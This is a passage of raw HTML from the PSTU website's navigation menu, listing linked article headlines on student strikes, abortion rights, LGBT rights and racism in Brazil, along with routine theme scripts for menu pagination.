                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/unificar-o-movimento-estudantil-de-todo-o-pais-por-permanencia-e-em-defesa-das-universidades-publicas/" rel="bookmark" title="Unificar o movimento estudantil de todo o país, por permanência e em defesa das universidades públicas">Unificar o movimento estudantil de todo o país, por permanência e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/o-movimento-estudantil-diante-da-primeira-greve-da-usp-em-meia-decada/" rel="bookmark" class="td-image-wrap" title="O movimento estudantil diante da primeira greve da USP em meia década"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-26-at-18.41.07-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-26-at-18.41.07-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-26-at-18.41.07-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="O movimento estudantil diante da primeira greve da USP em meia década"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/o-movimento-estudantil-diante-da-primeira-greve-da-usp-em-meia-decada/" rel="bookmark" title="O movimento estudantil diante da primeira greve da USP em meia década">O movimento estudantil diante da primeira greve da USP em meia&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/as-licoes-do-movimento-estudantil-na-greve-das-letras-na-usp/" rel="bookmark" class="td-image-wrap" title="As lições do movimento estudantil na greve das Letras, na USP"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-18-at-22.45.55-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-18-at-22.45.55-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-18-at-22.45.55-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="As lições do movimento estudantil na greve das Letras, na USP"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/as-licoes-do-movimento-estudantil-na-greve-das-letras-na-usp/" rel="bookmark" title="As lições do movimento estudantil na greve das Letras, na USP">As lições do movimento estudantil na greve das Letras, na USP</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/urgente-estudantes-ocupam-predios-da-letras-e-da-direcao-da-fflch-em-resposta-a-medida-autoritaria-da-reitoria-da-usp/" rel="bookmark" class="td-image-wrap" title="URGENTE: Estudantes ocupam prédios da Letras e da direção da FFLCH em resposta à medida autoritária da reitoria da USP"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-18-at-19.52.38-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-18-at-19.52.38-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-18-at-19.52.38-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="URGENTE: Estudantes ocupam prédios da Letras e da direção da FFLCH em resposta à medida autoritária da reitoria da USP"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/urgente-estudantes-ocupam-predios-da-letras-e-da-direcao-da-fflch-em-resposta-a-medida-autoritaria-da-reitoria-da-usp/" rel="bookmark" title="URGENTE: Estudantes ocupam prédios da Letras e da direção da FFLCH em resposta à medida autoritária da reitoria da USP">URGENTE: Estudantes ocupam prédios da Letras e da direção da FFLCH&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/em-defesa-dos-auxilios-e-da-permanencia-estudantil-na-uerj/" rel="bookmark" class="td-image-wrap" title="Em defesa dos auxílios e da permanência estudantil na UERJ"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-15-at-17.02.53-e1694808246209-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-15-at-17.02.53-e1694808246209-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-15-at-17.02.53-e1694808246209-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Em defesa dos auxílios e da permanência estudantil na UERJ"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/em-defesa-dos-auxilios-e-da-permanencia-estudantil-na-uerj/" rel="bookmark" title="Em defesa dos auxílios e da permanência estudantil na UERJ">Em defesa dos auxílios e da permanência estudantil na UERJ</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_14_6978c792987d7" data-td_block_id="td_uid_14_6978c792987d7"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_14_6978c792987d7" data-td_block_id="td_uid_14_6978c792987d7"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-56957"><a href="https://www.pstu.org.br/category/opressoes/secretaria-nacional-de-mulheres/">Mulheres</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_15_6978c7929cd4b_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_15_6978c7929cd4b" ><script>var block_td_uid_15_6978c7929cd4b = new tdBlock();
block_td_uid_15_6978c7929cd4b.id = "td_uid_15_6978c7929cd4b";
block_td_uid_15_6978c7929cd4b.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"1363","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_15_6978c7929cd4b_rand","tdc_css_class":"td_uid_15_6978c7929cd4b_rand","tdc_css_class_style":"td_uid_15_6978c7929cd4b_rand_style"}';
block_td_uid_15_6978c7929cd4b.td_column_number = "3";
block_td_uid_15_6978c7929cd4b.block_type = "td_block_mega_menu";
block_td_uid_15_6978c7929cd4b.post_count = "4";
block_td_uid_15_6978c7929cd4b.found_posts = "322";
block_td_uid_15_6978c7929cd4b.header_color = "";
block_td_uid_15_6978c7929cd4b.ajax_pagination_infinite_stop = "";
block_td_uid_15_6978c7929cd4b.max_num_pages = "81";
tdBlocksArray.push(block_td_uid_15_6978c7929cd4b);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_15_6978c7929cd4b" id="td_uid_16_6978c7929e743" data-td_block_id="td_uid_15_6978c7929cd4b" data-td_filter_value="" href="https://www.pstu.org.br/category/opressoes/secretaria-nacional-de-mulheres/">Todos</a><a class="mega-menu-sub-cat-td_uid_15_6978c7929cd4b"  id="td_uid_17_6978c7929e77f" data-td_block_id="td_uid_15_6978c7929cd4b" data-td_filter_value="5387" href="https://www.pstu.org.br/category/opressoes/secretaria-nacional-de-mulheres/documentos-de-mulheres/">Documentos de Mulheres</a></div></div><div id=td_uid_15_6978c7929cd4b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/ato-pela-descriminalizacao-e-legalizacao-do-aborto/" rel="bookmark" class="td-image-wrap" title="SP: Ato pela descriminalização e legalização do aborto"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/09/Mulheres-legalizacao-do-aborto-218x150.jpg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/09/Mulheres-legalizacao-do-aborto-218x150.jpg 218w, https://www.pstu.org.br/wp-content/uploads/2023/09/Mulheres-legalizacao-do-aborto-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="SP: Ato pela descriminalização e legalização do aborto"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/ato-pela-descriminalizacao-e-legalizacao-do-aborto/" rel="bookmark" title="SP: Ato pela descriminalização e legalização do aborto">SP: Ato pela descriminalização e legalização do aborto</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/declaracao-da-lit-qi-28-de-setembro-e-o-aborto-no-mundo-avancos-e-retrocessos/" rel="bookmark" class="td-image-wrap" title="Declaração da LIT-QI: 28 de setembro e o aborto no mundo, avanços e retrocessos"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/09/43221339564_2bfc5c309f_k-1-e1695930716931-218x150.jpg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/09/43221339564_2bfc5c309f_k-1-e1695930716931-218x150.jpg 218w, https://www.pstu.org.br/wp-content/uploads/2023/09/43221339564_2bfc5c309f_k-1-e1695930716931-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Declaração da LIT-QI: 28 de setembro e o aborto no mundo, avanços e retrocessos"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/declaracao-da-lit-qi-28-de-setembro-e-o-aborto-no-mundo-avancos-e-retrocessos/" rel="bookmark" title="Declaração da LIT-QI: 28 de setembro e o aborto no mundo, avanços e retrocessos">Declaração da LIT-QI: 28 de setembro e o aborto no mundo,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/28-de-setembro-pelo-direito-ao-aborto-seguro-e-gratuito/" rel="bookmark" class="td-image-wrap" title="28 de setembro: Pelo direito ao aborto seguro e gratuito"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/09/mulheres-aborto-218x150.png" srcset="https://www.pstu.org.br/wp-content/uploads/2023/09/mulheres-aborto-218x150.png 218w, https://www.pstu.org.br/wp-content/uploads/2023/09/mulheres-aborto-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="28 de setembro: Pelo direito ao aborto seguro e gratuito"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/28-de-setembro-pelo-direito-ao-aborto-seguro-e-gratuito/" rel="bookmark" title="28 de setembro: Pelo direito ao aborto seguro e gratuito">28 de setembro: Pelo direito ao aborto seguro e gratuito</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/descriminalizacao-do-aborto-e-preciso-tomar-as-ruas-e-exigir-a-legalizacao-ja/" rel="bookmark" class="td-image-wrap" title="Descriminalização do aborto: É preciso tomar as ruas e exigir a legalização, já!"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/09/335124435_223570000243035_2690263310390478319_n-e1695841404463-218x150.jpg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/09/335124435_223570000243035_2690263310390478319_n-e1695841404463-218x150.jpg 218w, https://www.pstu.org.br/wp-content/uploads/2023/09/335124435_223570000243035_2690263310390478319_n-e1695841404463-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Descriminalização do aborto: É preciso tomar as ruas e exigir a legalização, já!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/descriminalizacao-do-aborto-e-preciso-tomar-as-ruas-e-exigir-a-legalizacao-ja/" rel="bookmark" title="Descriminalização do aborto: É preciso tomar as ruas e exigir a legalização, já!">Descriminalização do aborto: É preciso tomar as ruas e exigir a&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_15_6978c7929cd4b" data-td_block_id="td_uid_15_6978c7929cd4b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_15_6978c7929cd4b" data-td_block_id="td_uid_15_6978c7929cd4b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-56954"><a href="https://www.pstu.org.br/category/opressoes/secretaria-lgbt/">LGBT</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_18_6978c7929f7d4_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_18_6978c7929f7d4" ><script>var block_td_uid_18_6978c7929f7d4 = new tdBlock();
block_td_uid_18_6978c7929f7d4.id = "td_uid_18_6978c7929f7d4";
block_td_uid_18_6978c7929f7d4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"1365","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_18_6978c7929f7d4_rand","tdc_css_class":"td_uid_18_6978c7929f7d4_rand","tdc_css_class_style":"td_uid_18_6978c7929f7d4_rand_style"}';
block_td_uid_18_6978c7929f7d4.td_column_number = "3";
block_td_uid_18_6978c7929f7d4.block_type = "td_block_mega_menu";
block_td_uid_18_6978c7929f7d4.post_count = "5";
block_td_uid_18_6978c7929f7d4.found_posts = "187";
block_td_uid_18_6978c7929f7d4.header_color = "";
block_td_uid_18_6978c7929f7d4.ajax_pagination_infinite_stop = "";
block_td_uid_18_6978c7929f7d4.max_num_pages = "38";
tdBlocksArray.push(block_td_uid_18_6978c7929f7d4);
</script><div id=td_uid_18_6978c7929f7d4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/lgbtifobia-e-crime-comissao-aprova-projeto-que-proibe-o-casamento-entre-pessoas-homoafetivas/" rel="bookmark" class="td-image-wrap" title="LGBTIfobia é crime: Comissão aprova projeto que proíbe o casamento entre pessoas homoafetivas"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/fd2c904ecbf41c43dd36_1170x530_0_0_1_1-218x150.png" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/fd2c904ecbf41c43dd36_1170x530_0_0_1_1-218x150.png 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/fd2c904ecbf41c43dd36_1170x530_0_0_1_1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="LGBTIfobia é crime: Comissão aprova projeto que proíbe o casamento entre pessoas homoafetivas"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/lgbtifobia-e-crime-comissao-aprova-projeto-que-proibe-o-casamento-entre-pessoas-homoafetivas/" rel="bookmark" title="LGBTIfobia é crime: Comissão aprova projeto que proíbe o casamento entre pessoas homoafetivas">LGBTIfobia é crime: Comissão aprova projeto que proíbe o casamento entre&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/visibilidade-bissexual-derrubar-a-bifobia-e-o-capitalismo/" rel="bookmark" class="td-image-wrap" title="Visibilidade Bissexual: Derrubar a bifobia e o capitalismo!"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/09/visibilidade-bi-218x150.jpg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/09/visibilidade-bi-218x150.jpg 218w, https://www.pstu.org.br/wp-content/uploads/2023/09/visibilidade-bi-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Visibilidade Bissexual: Derrubar a bifobia e o capitalismo!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/visibilidade-bissexual-derrubar-a-bifobia-e-o-capitalismo/" rel="bookmark" title="Visibilidade Bissexual: Derrubar a bifobia e o capitalismo!">Visibilidade Bissexual: Derrubar a bifobia e o capitalismo!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/dia-nacional-da-visibilidade-lesbica-independencia-de-classe-para-conquistar-e-garantir-direitos-2/" rel="bookmark" class="td-image-wrap" title="Dia Nacional da Visibilidade Lésbica: Independência de classe para conquistar e garantir direitos"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/08/lesbicas_sapatao-218x150.jpg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/08/lesbicas_sapatao-218x150.jpg 218w, https://www.pstu.org.br/wp-content/uploads/2023/08/lesbicas_sapatao-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dia Nacional da Visibilidade Lésbica: Independência de classe para conquistar e garantir direitos"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/dia-nacional-da-visibilidade-lesbica-independencia-de-classe-para-conquistar-e-garantir-direitos-2/" rel="bookmark" title="Dia Nacional da Visibilidade Lésbica: Independência de classe para conquistar e garantir direitos">Dia Nacional da Visibilidade Lésbica: Independência de classe para conquistar e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/combate-a-lgbtifobia-internacionalismo-e-independencia-de-classe-urgencias-em-um-mundo-cada-vez-mais-hostil/" rel="bookmark" class="td-image-wrap" title="Combate à lgbtifobia, internacionalismo e independência de classe: urgências em um mundo cada vez mais hostil"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/07/uganda_foto-ben-curtis-AP-arquivo-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/07/uganda_foto-ben-curtis-AP-arquivo-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/07/uganda_foto-ben-curtis-AP-arquivo-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Combate à lgbtifobia, internacionalismo e independência de classe: urgências em um mundo cada vez mais hostil"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/combate-a-lgbtifobia-internacionalismo-e-independencia-de-classe-urgencias-em-um-mundo-cada-vez-mais-hostil/" rel="bookmark" title="Combate à lgbtifobia, internacionalismo e independência de classe: urgências em um mundo cada vez mais hostil">Combate à lgbtifobia, internacionalismo e independência de classe: urgências em um&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/pstu-participa-das-paradas-lgbtis-por-todo-o-brasil/" rel="bookmark" class="td-image-wrap" title="PSTU participa das Paradas LGBTIs por todo o Brasil"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/07/Belo-Horizonte-Parada-LGBTI-218x150.jpg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/07/Belo-Horizonte-Parada-LGBTI-218x150.jpg 218w, https://www.pstu.org.br/wp-content/uploads/2023/07/Belo-Horizonte-Parada-LGBTI-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="PSTU participa das Paradas LGBTIs por todo o Brasil"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/pstu-participa-das-paradas-lgbtis-por-todo-o-brasil/" rel="bookmark" title="PSTU participa das Paradas LGBTIs por todo o Brasil">PSTU participa das Paradas LGBTIs por todo o Brasil</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_18_6978c7929f7d4" data-td_block_id="td_uid_18_6978c7929f7d4"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_18_6978c7929f7d4" data-td_block_id="td_uid_18_6978c7929f7d4"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-56953"><a href="https://www.pstu.org.br/category/opressoes/raca-e-classe/">Negros</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_19_6978c792a270d_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_19_6978c792a270d" ><script>var block_td_uid_19_6978c792a270d = new tdBlock();
block_td_uid_19_6978c792a270d.id = "td_uid_19_6978c792a270d";
block_td_uid_19_6978c792a270d.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"1364","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_19_6978c792a270d_rand","tdc_css_class":"td_uid_19_6978c792a270d_rand","tdc_css_class_style":"td_uid_19_6978c792a270d_rand_style"}';
block_td_uid_19_6978c792a270d.td_column_number = "3";
block_td_uid_19_6978c792a270d.block_type = "td_block_mega_menu";
block_td_uid_19_6978c792a270d.post_count = "5";
block_td_uid_19_6978c792a270d.found_posts = "347";
block_td_uid_19_6978c792a270d.header_color = "";
block_td_uid_19_6978c792a270d.ajax_pagination_infinite_stop = "";
block_td_uid_19_6978c792a270d.max_num_pages = "70";
tdBlocksArray.push(block_td_uid_19_6978c792a270d);
</script><div id=td_uid_19_6978c792a270d class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/curitiba-o-silencio-do-prefeito-greca-e-dos-reacionarios-da-camara-diante-de-mais-um-caso-de-racismo/" rel="bookmark" class="td-image-wrap" title="Curitiba: O silêncio do prefeito Greca e dos reacionários da Câmara diante de mais um caso de racismo"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/racismo-curitiba-218x150.webp" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/racismo-curitiba-218x150.webp 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/racismo-curitiba-100x70.webp 100w, https://www.pstu.org.br/wp-content/uploads/2023/10/racismo-curitiba-970x674.webp 970w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Curitiba: O silêncio do prefeito Greca e dos reacionários da Câmara diante de mais um caso de racismo"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/curitiba-o-silencio-do-prefeito-greca-e-dos-reacionarios-da-camara-diante-de-mais-um-caso-de-racismo/" rel="bookmark" title="Curitiba: O silêncio do prefeito Greca e dos reacionários da Câmara diante de mais um caso de racismo">Curitiba: O silêncio do prefeito Greca e dos reacionários da Câmara&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/campanha-por-uma-ministra-negra-no-stf/" rel="bookmark" class="td-image-wrap" title="Sobre a campanha por uma ministra negra no STF"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/Ministra-Negra-STF-768x432-1-218x150.png" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/Ministra-Negra-STF-768x432-1-218x150.png 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/Ministra-Negra-STF-768x432-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sobre a campanha por uma ministra negra no STF"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/campanha-por-uma-ministra-negra-no-stf/" rel="bookmark" title="Sobre a campanha por uma ministra negra no STF">Sobre a campanha por uma ministra negra no STF</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/protesto-marca-leilao-do-primeiro-presidio-privado-do-governo-lula/" rel="bookmark" class="td-image-wrap" title="Protesto marca leilão do primeiro presídio privado do governo Lula"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-06-at-16.36.59-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-06-at-16.36.59-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-06-at-16.36.59-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Protesto marca leilão do primeiro presídio privado do governo Lula"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/protesto-marca-leilao-do-primeiro-presidio-privado-do-governo-lula/" rel="bookmark" title="Protesto marca leilão do primeiro presídio privado do governo Lula">Protesto marca leilão do primeiro presídio privado do governo Lula</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/para-lula-sistema-privado-e-racista-das-prisoes-dos-eua-e-um-modelo-a-ser-seguido/" rel="bookmark" class="td-image-wrap" title="Para Lula, sistema privado e racista das prisões dos EUA é um modelo a ser seguido"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/09/bandeira-eua-218x150.jpg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/09/bandeira-eua-218x150.jpg 218w, https://www.pstu.org.br/wp-content/uploads/2023/09/bandeira-eua-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Para Lula, sistema privado e racista das prisões dos EUA é um modelo a ser seguido"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/para-lula-sistema-privado-e-racista-das-prisoes-dos-eua-e-um-modelo-a-ser-seguido/" rel="bookmark" title="Para Lula, sistema privado e racista das prisões dos EUA é um modelo a ser seguido">Para Lula, sistema privado e racista das prisões dos EUA é&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/24-de-agosto-mostrou-o-caminho-tomar-as-ruas-para-barrar-o-rastro-de-sangue-deixado-pela-violencia-racista/" rel="bookmark" class="td-image-wrap" title="24 de agosto mostrou o caminho: tomar as ruas para barrar o rastro de sangue deixado pela violência racista"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-08-25-at-14.15.47-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-08-25-at-14.15.47-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-08-25-at-14.15.47-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="24 de agosto mostrou o caminho: tomar as ruas para barrar o rastro de sangue deixado pela violência racista"/></a></div>                            </div>

            <div class="item-details">
